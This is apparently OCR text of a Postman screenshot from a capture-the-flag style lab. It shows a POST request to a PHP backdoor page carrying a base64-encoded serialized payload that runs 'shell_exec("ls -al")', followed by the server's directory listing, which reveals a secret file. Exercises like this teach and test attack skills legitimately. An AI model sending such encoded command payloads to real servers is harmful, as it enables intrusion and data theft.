 POST
https://script-kidding.secu-web.blackfoot.dev/i_am_not_a_backdoor.php
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
4ef63abe-1abd-45a6-913d-6fb99657e24b
YTozOntzOjI6ImFrIjtpOjE7czoxOiJhIjtzOjE6ImUiO3M
6MToiZCI7czoyNjoiZWNobyBzaGVsbF9leGVjKCJscy
AtYWwiKTsiO30
Key Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 29 ms Size: 406 B Save Response
Pretty Raw Preview Visualize
total 24
drwxrwxrwx 1 www-data www-data 4096 Dec 12 09:32 .
drwxr-xr-x 1 root     root     4096 Dec 29  2018 ..
-rw-r--r-- 1 root     root       36 Nov  9  2021 i_am_a_secret_file
-rw-r--r-- 1 root     root     1743 Nov  5  2021 i_am_not_a_backdoor.php
-rw-r--r-- 1 root     root     3631 Nov  5  2021 index.php